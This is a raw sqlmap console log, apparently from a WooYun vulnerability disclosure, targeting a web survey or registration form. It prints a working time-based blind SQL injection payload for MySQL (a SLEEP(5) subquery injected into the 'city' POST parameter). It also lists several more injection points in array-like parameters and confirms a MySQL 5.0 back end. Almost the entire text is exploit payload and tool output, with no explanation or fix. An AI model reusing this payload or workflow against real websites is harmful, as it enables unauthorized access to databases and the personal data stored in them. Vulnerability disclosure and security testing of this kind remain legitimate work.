 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: proCode=88952634&name=88952634&gender=1&province=88952634&city=889
52634' AND (SELECT * FROM (SELECT(SLEEP(5)))XZtW) AND 'zsZZ'='zsZZ&address=88952
634&code=88952634&email=safe3q@gmail.com&tel=88952634&childage=88952634&q_813_ot
her=88952634&q_815[]=0&q_815[]=1&q_815[]=2&q_815[]=-1&q_815_other=88952634&q_816
[]=0&q_816[]=1&q_816[]=2&q_816[]=3&q_816[]=4&q_816[]=5&q_816[]=6&q_816[]=7&q_816
[]=8&q_816[]=9&q_816[]=-1&q_816_other=88952634&q_817[]=0&q_817[]=1&q_817[]=2&q_8
17[]=3&q_817[]=4&q_817[]=5&q_817[]=6&q_817[]=7&q_817[]=8&q_817[]=9&q_817[]=10&q_
817[]=11&q_817[]=12&q_817[]=13&q_817[]=14&q_817[]=15&q_817[]=16&q_817[]=17&q_817
[]=18&q_817[]=19&q_817[]=20&q_817[]=21&q_817[]=-1&q_817_other=88952634&qid=88952
634&age=88952634&_province=88952634&_city=88952634&familyIncome=88952634&income=
88952634
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: (custom) POST, parameter: Array-like #2*, type: Single quoted string
(default)
[1] place: (custom) POST, parameter: Array-like #6*, type: Single quoted string
[2] place: (custom) POST, parameter: Array-like #9*, type: Single quoted string
[3] place: (custom) POST, parameter: Array-like #3*, type: Single quoted string
[4] place: (custom) POST, parameter: Array-like #1*, type: Single quoted string
[5] place: (custom) POST, parameter: Array-like #7*, type: Single quoted string
[6] place: (custom) POST, parameter: Array-like #5*, type: Single quoted string
[7] place: (custom) POST, parameter: Array-like #4*, type: Single quoted string
[8] place: (custom) POST, parameter: Array-like #8*, type: Single quoted string
[q] Quit
> 2
[12:50:05] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0